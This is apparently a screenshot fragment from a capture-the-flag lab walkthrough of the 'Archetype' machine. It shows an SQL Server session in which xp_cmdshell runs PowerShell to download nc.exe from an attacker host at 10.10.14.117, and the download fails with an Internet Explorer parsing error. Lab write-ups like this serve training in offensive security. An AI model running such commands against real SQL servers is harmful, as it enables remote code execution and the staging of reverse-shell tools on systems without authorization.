 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell "powershell -c wget http://10.10.14.117:1234/nc.exe";
output
-----------------------------------------------------------------------------------------------------------------------
wget : The response content cannot be parsed because the Internet Explorer engine is not available, or Internet
Explorer's first-launch configuration is not complete. Specify the UseBasicParsing parameter and try again.
At line:1 char:1
+ wget http://10.10.14.117:1234/nc.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
    + FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequestComman
   d
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)>